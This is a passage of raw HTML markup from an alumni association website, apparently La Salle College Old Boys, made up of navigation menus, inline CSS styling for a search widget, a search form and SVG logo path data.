<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2261 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Old Boys</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/"><div class="tdb-menu-item-text">Guide to University</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/"><div class="tdb-menu-item-text">Booking of Sports Facilities</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/"><div class="tdb-menu-item-text">Use of Swimming Pool</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/"><div class="tdb-menu-item-text">Use of Car Parking Facilities</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3174 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Memories</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-3882"><a href="https://photos.lscoba.com"><div class="tdb-menu-item-text">Event Gallery (beta)</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-2095"><a href="https://www.lscoba.com/album/"><div class="tdb-menu-item-text">Album</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2993 current_page_item tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/"><div class="tdb-menu-item-text">Lasallians Remembered</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_39{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-bottom:-5px!important;margin-left:15px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_39 .tdb-head-search-btn i{font-size:24px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_39 .tdb-head-search-btn svg{width:24px}.tdi_39 .tdb-search-icon-svg{width:48px;height:48px}.tdi_39 .tdb-head-search-btn{justify-content:flex-end}.tdi_39{display:inline-block}.tdi_39 .tdb-search-txt{top:0px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_39 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_39 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_39 .tdb-search-form{border-width:0px}body .tdi_39 .tdb-drop-down-search-inner,.tdi_39 .tdb-search-form,.tdi_39 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_39 .tdb-head-search-form-input,.tdi_39 .tdb-head-search-placeholder{padding:5px 10px}.tdi_39 .tdb-search-form-inner:after{border-width:0px}.tdi_39 .tdb-head-search-form-btn-icon{top:0px}.tdi_39 .tdb-aj-search-results{padding:25px 20px}.tdi_39 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_39 .tdb-head-search-btn svg,.tdi_39 .tdb-head-search-btn svg *{fill:#000000}.tdi_39 .tdb-head-search-btn:hover i{color:var(--lsc-red)}.tdi_39 .tdb-head-search-btn:hover svg,.tdi_39 .tdb-head-search-btn:hover svg *{fill:var(--lsc-red)}.tdi_39 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_39 .tdb-search-form-inner{background-color:#ffeff3}.tdi_39 .tdb-head-search-form-btn{color:#ffffff;background-color:var(--lsc-red);font-family:Raleway!important}.tdi_39 .tdb-head-search-form-btn svg,.tdi_39 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_39 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--lsc-red)}.tdi_39 .tdb-head-search-form-btn:hover svg,.tdi_39 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_39 .result-msg,.tdi_39 .result-msg a{color:var(--lsc-red)}.tdi_39 .result-msg a:hover{color:var(--lsc-red)}.tdi_39 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_39 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_39 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_39 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.tdi_39 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--lsc-purple)}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:none}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:none}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--lsc-purple)}.tdi_39 .td-module-title a{color:#000000}body .tdi_39 .td_module_wrap:hover .td-module-title a,.tdi_39 .tdb-aj-cur-element .entry-title a{color:var(--lsc-red)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-head-search-btn i{font-size:22px}.tdi_39 .tdb-head-search-btn svg{width:22px}.tdi_39 .tdb-head-search-btn i{width:44px;height:44px;line-height:44px}.tdi_39 .tdb-search-icon-svg{width:44px;height:44px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_39 .tdb-head-search-btn:after{bottom:-12px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_39 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .entry-title{margin:0 10px 0 0;font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-search-btn i{font-size:18px}.tdi_39 .tdb-head-search-btn svg{width:18px}.tdi_39 .tdb-head-search-btn i{width:18px;height:18px;line-height:18px}.tdi_39 .tdb-search-icon-svg{width:18px;height:18px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_39 .tdb-head-search-btn:after{bottom:-11px}.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_39 .tdb-aj-search-results{padding:20px 20px}.tdi_39 .result-msg{padding:7px}.tdi_39 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_39 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_39 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-7.5px}.tdi_39 .entry-title{margin:0 8px 0 0;font-size:16px!important}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_39 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.lscoba.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_41{min-height:0}.tdi_41>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_41:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_41:before{width:100%}}</style>
<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_43 .tdc-columns{width:100%}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46{padding-top:6px!important;padding-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-top:4px!important;padding-bottom:6px!important}}</style>
<style>.tdi_46{display:inline-block}.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center;justify-content:flex-start}.tdi_46 .tdb-logo-svg-wrap{max-width:55px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_46 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_46 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_46 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_46 .tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#000000;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_46 .tdb-logo-icon{margin-right:0px;top:0px;display:block}.tdi_46 .tdb-logo-icon:last-child{margin-right:0}.tdi_46 .tdb-logo-text-title{color:#000000;font-family:Grenze!important;font-size:32px!important;line-height:1!important;font-weight:500!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .tdb-logo-text-title{font-size:24px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:10px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:180px}.tdi_46 .tdb-logo-icon{top:3px}.tdi_46 .tdb-logo-text-title{font-size:18px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:8px!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-